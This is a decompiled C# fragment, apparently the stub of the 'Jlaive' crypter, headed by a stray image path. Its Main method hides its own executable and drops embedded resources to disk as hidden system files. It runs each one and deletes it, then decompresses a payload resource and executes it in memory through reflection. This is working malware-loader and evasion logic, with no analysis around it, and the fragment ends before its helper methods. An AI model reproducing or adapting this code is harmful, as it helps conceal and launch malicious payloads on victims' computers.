 // Token: 0x02000002 RID: 2
internal class kIApdjqZqKrJdMLLvoSg
{
// Token: 0x06000001 RID: 1 RVA: 0x00002088 File Offset: 0x00000288
private static void Main(string[] args)
{
Process currentProcess = Process.GetCurrentProcess();
kIApdjqZqKrJdMLLvoSg.currentfilename = currentProcess.MainModule.FileName;
kIApdjqZqKrJdMLLvoSg.currentprocesshandle = currentProcess.Handle;
currentProcess.Dispose();
File.SetAttributes(kIApdjqZqKrJdMLLvoSg.currentfilename, FileAttributes.Hidden | FileAttributes.System);
Assembly executingAssembly = Assembly.GetExecutingAssembly();
string[] manifestResourceNames = executingAssembly.GetManifestResourceNames();
for (int i = 0; i < manifestResourceNames.Length; i++)
{
string name = manifestResourceNames[i];
if (!(name == "JLAIVE_P") && !(name == "JLAIVE_RP") && !(name == "JLAIVE_AU"))
{
File.WriteAllBytes(name, kIApdjqZqKrJdMLLvoSg.GetEmbeddedResource(name));
File.SetAttributes(name, FileAttributes.Hidden | FileAttributes.System);
new Thread(delegate
{
Process.Start(name).WaitForExit();
File.SetAttributes(name, FileAttributes.Normal);
File.Delete(name);
}).Start();
}
}
byte[] array = kIApdjqZqKrJdMLLvoSg.Uncompress(kIApdjqZqKrJdMLLvoSg.GetEmbeddedResource("JLAIVE_P"));
string[] array2 = ((args.Length > 0) ? args[0].Split(new char[] { ' ' }) : new string[0]);
MethodInfo entryPoint = Assembly.Load(array).EntryPoint;
try
{
entryPoint.Invoke(null, new object[] { array2 });
}
catch
{
entryPoint.Invoke(null, null);
}
kIApdjqZqKrJdMLLvoSg.Exit();
}